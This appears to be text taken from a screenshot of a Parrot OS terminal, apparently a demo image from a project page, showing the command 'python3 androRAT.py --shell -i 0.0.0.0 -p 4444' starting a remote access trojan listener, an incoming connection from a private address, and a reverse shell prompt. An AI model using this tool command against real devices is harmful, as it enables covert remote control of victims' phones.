 Applications Places System Tue Mar 19, 05:46
python3 androRAT.py --shell -i 0.0.0.0 -p 4444 - Parrot Terminal
File Edit View Search Terminal Help
Got connection from ('10.10.1.14', 35000)
Parrot
Hello there, welcome to reverse shell of Virtual Machine
Interpreter:/>
attacker's Home
README.license
Trash
Menu python3 androRAT.py ...